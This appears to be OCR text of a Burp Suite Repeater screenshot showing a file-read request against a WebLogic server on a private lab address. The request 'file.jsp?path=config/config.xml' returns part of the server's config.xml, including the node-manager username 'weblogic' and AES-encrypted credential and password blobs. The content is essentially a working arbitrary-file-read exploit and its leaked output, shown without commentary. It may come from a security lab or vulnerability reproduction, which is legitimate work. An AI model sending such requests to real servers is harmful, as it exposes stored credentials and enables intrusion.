 Discover Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
1
Send Cancel Burp AI
Request
Pretty Raw Hex \n
1 GET /hello/file.jsp?path=config/config.xml HTTP/1.1
2 Host: 192.168.56.111:7001
3
4
Search 0 highlights
Response
Pretty Raw Hex Render \n
myrealm
</default-realm>
36 <credential-encrypted>
{AES}VDHLmpIFsxhe5+CetHjC3Du768mgXgEeInws2Sytpnq
hqgWkdGFks2BYtSJzE3FrrjdLjKS9w24KrvOOng11Bogvc8r
PC6HC3eqZy8X5U8/jhzgwct+ZTRgagnYCb4zy
</credential-encrypted>
37 <node-manager-username>
weblogic
</node-manager-username>
38 <node-manager-password-encrypted>
{AES}yvGnizbUSOlga6iPA5LkrQdImFiS/DJ8Lw/yeE7DtOk
=
</node-manager-password-encrypted>
39 </security-configuration>
40 <server>
41 <name>
AdminServer
</name>
42 <listen-address>
</listen-address>
43 </server>
node-manager-password- 2 matches
Done